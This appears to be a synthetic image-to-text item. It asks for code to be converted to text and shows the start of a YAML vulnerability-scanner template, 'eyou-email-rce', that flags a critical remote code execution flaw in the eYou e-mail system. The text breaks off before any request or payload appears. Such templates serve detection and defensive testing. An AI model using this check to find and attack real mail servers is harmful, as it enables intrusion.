Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_YAML_>id: eyou-email-rce

info:
  name: eYou E-Mail system RCE
  author: pikpikcu
  severity: critical
  reference: https://mp.weixin.qq.com/s/wH5luLISE_G381W2ssv93g
  tags: rce,eyou

requests:
  - raw:
      - |</code> 